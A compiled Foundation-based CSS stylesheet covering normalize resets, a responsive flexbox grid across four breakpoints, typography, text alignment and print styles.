/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 16px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Droid Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #262626; background: #fefefe; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 10px; }

select { width: 100%; border-radius: 10px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 10px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 78.75rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.625rem; margin-right: -0.625rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.9375rem; margin-right: -0.9375rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.625rem; padding-right: 0.625rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.625rem; padding-right: 0.625rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.875rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Droid Serif", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 0.625rem; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.5rem; }

h2 { font-size: 1.25rem; }

h3 { font-size: 1.1875rem; }

h4 { font-size: 1.125rem; }

h5 { font-size: 1.0625rem; }

h6 { font-size: 1rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 2rem; }
  h2 { font-size: 1.75rem; }
  h3 { font-size: 1.5rem; }
  h4 { font-size: 1.375rem; }
  h5 { font-size: 0.875rem; }
  h6 { font-size: 0.75rem; } }

a { color: #8c0000; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #780000; }

a img { border: 0; }

hr { max-width: 78.75rem; height: 0; border-right: 0; border-top: 0; border-bottom: 2px solid #e6eff8; border-left: 0; margin: 1.25rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.875rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.875rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #262626; }

cite { display: block; font-size: 0.9375rem; color: #8c0000; }

cite:before { content: '\2014 \0020'; }

abbr { color: #262626; cursor: help; border-bottom: 1px dotted #0a0a0a; }

code { font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; background-color: #e6e6e6; border: 1px solid #cacaca; padding: 0.125rem 0.3125rem 0.0625rem; }

kbd { padding: 0.125rem 0.25rem 0; margin: 0; background-color: #e6e6e6; color: #0a0a0a; font-family: Consolas, "Liberation Mono", Courier, monospace; border-radius: 10px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 20px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; } }

